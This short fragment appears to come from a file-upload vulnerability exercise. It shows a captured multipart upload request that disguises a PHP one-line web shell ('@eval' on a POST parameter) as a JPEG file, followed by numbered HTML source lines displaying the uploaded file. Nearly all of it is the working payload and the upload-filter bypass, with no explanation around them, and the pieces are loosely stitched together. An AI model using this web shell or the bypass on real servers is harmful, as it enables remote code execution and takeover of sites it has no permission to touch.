 ------WebKitFormBoundaryEpLmMFtmGbuFgei0
Content-Disposition: form-data; name="upload_file"; filename="yjh.jpg"
Content-Type: text/php
<?php @eval($_POST['sxk'])?>
------WebKitFormBoundaryEpLmMFtmGbuFgei0
Content-Disposition: form-data; name="submit"
76 </form>
77 <div id="msg"></div>
78 <div id="img">
79 <img src="../upload//3720250123061158.jpg" width="250px" />
80 </div>
81 </li>
82 </ol>
83 </div>